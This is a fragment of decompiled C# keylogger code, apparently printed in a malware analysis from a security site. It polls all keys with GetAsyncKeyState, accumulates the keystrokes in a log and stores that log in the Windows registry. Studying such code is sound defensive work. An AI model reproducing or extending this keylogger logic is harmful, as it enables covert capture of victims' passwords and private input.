 int num2 = 0;
do
{
if (kl.GetAsyncKeyState(num2) == -32767 & !OK.F.Keyboard.CtrlKeyDown)
{
Keys k = (Keys)num2;
string text = this.Fix(k);
if (text.Length > 0)
{
this.Logs += this.AV();
this.Logs += text;
}
this.lastKey = k;
}
num2++;
}
while (num2 <= 255);
if (num == 1000)
{
num = 0;
int num3 = Conversions.ToInteger("20") * 1024;
if (this.Logs.Length > num3)
{
this.Logs = this.Logs.Remove(0, this.Logs.Length - num3);
}
OK.STV(this.vn, this.Logs, RegistryValueKind.String);
}
Thread.Sleep(1);
drops.wooyun.org